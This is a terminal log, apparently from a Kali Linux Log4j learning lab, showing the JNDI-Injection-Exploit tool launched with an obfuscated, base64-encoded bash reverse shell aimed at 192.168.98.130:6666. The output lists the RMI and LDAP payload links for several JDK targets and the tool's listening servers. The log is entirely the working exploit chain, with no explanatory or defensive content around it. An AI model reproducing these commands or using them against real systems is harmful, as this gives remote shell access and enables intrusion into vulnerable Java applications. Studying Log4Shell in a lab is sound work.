 (kali㉿kali)-[~/workplace/Apache-Log4j-Learning/tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk
4LjEzMC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.98.130
[ADDRESS] >> 192.168.98.130
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk4LjEzMC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.98.130:1099/hzuh8t
ldap://192.168.98.130:1389/hzuh8t
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.98.130:1099/r62hfq
ldap://192.168.98.130:1389/r62hfq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://192.168.98.130:1099/uikiup
----------------------------Server Log----------------------------
2023-07-24 10:23:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-24 10:23:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-24 10:23:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389